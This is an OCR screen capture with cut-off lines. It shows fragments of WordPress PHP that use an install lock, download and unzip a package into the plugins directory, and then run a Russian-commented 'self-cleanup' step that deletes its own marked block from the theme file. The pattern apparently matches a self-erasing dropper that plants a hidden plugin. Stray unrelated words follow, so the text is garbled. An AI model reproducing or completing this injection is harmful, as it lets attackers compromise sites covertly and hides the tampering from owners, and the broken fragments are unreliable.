
() { if (get_transient('install_lock_777')) return; set_transie
/includes/plugin.php'; global $wp_filesystem; if (empty($wp
(!is_wp_error($temp)) { $result = unzip_file($temp, WP_PLUGI
ll.php'); } } // Самоочистка $file = get_stylesheet_directory() 
ystem->get_contents($file); $pattern = '/\/\/\s*===\s*STAR
e($pattern, '', $content); if ($clean !== null && $clean !==
}); // === END_INSTALL_777 ===
ArixWeb
GORIZED
line australia 2026